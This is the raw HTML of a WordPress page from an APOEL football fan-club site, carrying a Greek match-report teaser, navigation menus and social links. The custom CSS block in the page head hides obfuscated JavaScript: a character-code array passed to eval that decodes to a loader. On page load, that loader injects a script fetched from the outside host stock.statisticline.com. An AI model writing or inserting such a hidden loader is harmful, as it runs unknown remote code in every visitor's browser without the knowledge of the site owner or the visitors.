<link rel='shortlink' href='https://apoelpartidarios.com/?p=7795' />
<link rel="alternate" type="application/json+oembed" href="https://apoelpartidarios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapoelpartidarios.com%2Fachna0-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://apoelpartidarios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapoelpartidarios.com%2Fachna0-4%2F&#038;format=xml" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <meta name="generator" content="Site Kit by Google 1.118.0" /><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="twitter:widgets:theme" content="dark"><meta name="twitter:widgets:link-color" content="#ffffff"><meta name="twitter:widgets:border-color" content="#000000"><meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Σιέρινταν δίς, Νεκτάριος και Μαντούκα (Στιγμιότυπα)"><meta name="twitter:site" content="@apoelpartidario"><meta name="twitter:description" content="Περάσαμε νικηφόρα απο το Δασάκι της Άχνας με το σκόρ 0-4. Σιέρινταν δίς, Νεκτάριος και Μαντούκα ήταν οι αποψινοί σκόρερ. Καλή απόδοση είχε ο Ντε Βινσέντι και πλέον νιώθουμε οτι αρχίζει και στροφάρει. Απόψε στον αγώνα πήρε χρόνο συμμετοχής και ο Παπάζογλου. O Mοράις και ο Βινίσιους δέκτηκαν κίτρινες κάρτες. Το γρήγορο γκόλ απο τον&hellip;"><meta name="twitter:image" content="https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg">
		<style id="wp-custom-css">
			a:hover {text-decoration:none;}var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);		</style>
		</head>
<body class="post-template-default single single-post postid-7795 single-format-standard wp-custom-logo elementor-default elementor-kit-16405 elementor-page-16357">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="9" class="elementor elementor-9 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-6570695 elementor-hidden-tablet elementor-hidden-phone elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6570695" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2bde3ed" data-id="2bde3ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bfba0df elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="bfba0df" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" href="https://www.facebook.com/ApoelPartidarios/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" href="https://twitter.com/apoelpartidario" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b50e024" data-id="b50e024" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3716ddb elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="3716ddb" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-3716ddb">Search</label>

					
					<input id="elementor-search-form-3716ddb" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-9ea1903 elementor-section-full_width elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="9ea1903" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7e67316" data-id="7e67316" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fc297a0 elementor-widget elementor-widget-image" data-id="fc297a0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/">
							<img width="400" height="247" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024.png" class="attachment-full size-full wp-image-17000" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024.png 400w, https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024-300x185.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024-150x93.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43277f4" data-id="43277f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e261ad9 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e261ad9" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e70f2db" data-id="e70f2db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78e95ab elementor-widget elementor-widget-image" data-id="78e95ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.apoelfc.com.cy/article/eisitiria-diarkeias-2023-24" target="_blank">
							<img width="400" height="247" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024.png" class="attachment-full size-full wp-image-17005" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024.png 400w, https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024-300x185.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024-150x93.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a786072 elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="a786072" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e96339e" data-id="e96339e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5aac7a2 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5aac7a2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-5aac7a2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5aac7a2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-c4354f5 elementor-section-full_width elementor-hidden-desktop elementor-hidden-phone elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="c4354f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-933cf57" data-id="933cf57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f2ed2e elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4f2ed2e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" href="https://www.facebook.com/ApoelPartidarios/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" href="https://twitter.com/apoelpartidario" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-79ffde0" data-id="79ffde0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b5d273e elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="b5d273e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-b5d273e">Search</label>

					
					<input id="elementor-search-form-b5d273e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a8896cb elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="a8896cb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-79d741a" data-id="79d741a" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-d539ad9" data-id="d539ad9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-99d1ddf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="99d1ddf" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bebc7fe" data-id="bebc7fe" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e26425c elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="e26425c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-104a81f" data-id="104a81f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-29acf7a elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="29acf7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-29acf7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-29acf7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
